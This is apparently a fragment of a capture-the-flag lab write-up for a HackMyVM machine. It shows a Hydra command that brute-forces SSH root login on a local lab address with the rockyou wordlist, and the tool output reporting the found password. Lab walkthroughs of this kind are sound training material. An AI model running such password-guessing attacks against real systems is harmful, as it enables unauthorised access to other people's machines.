 ┌──(crypt0ace㉿kali)-[~/Desktop/vulnhub/hackmyvm/gift]
└─$ hydra -l root -P ~/Desktop/rockyou.txt ssh://192.168.1.168
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-19 10:21:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.168:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344223 to do in 1350:41h, 16 active
[22][ssh] host: 192.168.1.168   login: root   password: simple
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 10:24:47